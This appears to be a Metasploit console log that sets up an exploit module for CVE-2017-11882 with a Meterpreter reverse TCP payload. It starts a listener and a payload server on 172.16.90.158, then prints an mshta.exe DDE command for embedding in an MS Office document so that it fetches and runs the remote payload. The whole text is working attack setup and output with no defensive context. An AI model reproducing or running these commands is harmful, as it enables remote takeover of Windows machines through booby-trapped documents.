 msf exploit(windows/smb/CVE_2017_11882) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/CVE_2017_11882) > set lhost 172.16.90.158
lhost => 172.16.90.158
msf exploit(windows/smb/CVE_2017_11882) > set uripath poc
uripath => poc
msf exploit(windows/smb/CVE_2017_11882) > set srvhost 172.16.90.158
srvhost => 172.16.90.158
msf exploit(windows/smb/CVE_2017_11882) > exploit -j
[*] Exploit running as background job 0.

[*] Started reverse TCP handler on 172.16.90.158:4444
msf exploit(windows/smb/CVE_2017_11882) > [*] Using URL: http://172.16.90.158:8080/poc
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://172.16.90.158:8080/poc"